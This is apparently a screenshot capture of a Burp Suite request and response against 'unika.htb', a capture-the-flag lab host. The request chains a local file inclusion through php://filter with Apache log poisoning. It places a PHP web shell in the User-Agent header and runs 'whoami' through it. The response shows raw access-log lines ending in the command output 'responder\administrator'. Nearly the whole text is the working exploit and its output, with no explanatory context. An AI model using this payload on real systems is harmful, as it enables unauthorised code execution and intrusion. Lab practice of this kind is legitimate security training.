 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log&cmd=whoami
HTTP/1.1
2 Host: unika.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2028 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p3.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2029 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p4.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2030 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img//portfolio/p5.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2031 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/portfolio/p6.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2032 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET
/img/testimonial-bg.jpg HTTP/1.1" 304 -
"http://unika.htb/index.php?page=french.html" "Mozilla/5.0 (X11; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2033 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET /img/counter-bg.jpg
HTTP/1.1" 304 - "http://unika.htb/index.php?page=french.html"
"Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2034 10.10.14.104 - - [08/Apr/2022:13:05:01 -0700] "GET /img/map-bg.jpg
HTTP/1.1" 304 - "http://unika.htb/index.php?page=french.html"
"Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2035 10.10.14.104 - - [08/Apr/2022:13:06:04 -0700] "GET
/index.php?page=french.html HTTP/1.1" 200 47199 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2036 10.10.14.104 - - [08/Apr/2022:13:06:15 -0700] "GET
/index.php?page=french.html HTTP/1.1" 200 47199 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0"
2037 10.10.14.104 - - [08/Apr/2022:13:06:46 -0700] "GET
/index.php?page=php://filter/resource=c:\\xampp\\apache\\logs\\access.
log HTTP/1.1" 200 402573 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0"
2038 10.10.14.104 - - [08/Apr/2022:13:07:13 -0700] "GET
/index.php?page=php://filter/resource=c:\\xampp\\apache\\logs\\access.
log HTTP/1.1" 200 402795 "-" "responder\administrator
2039 "
2040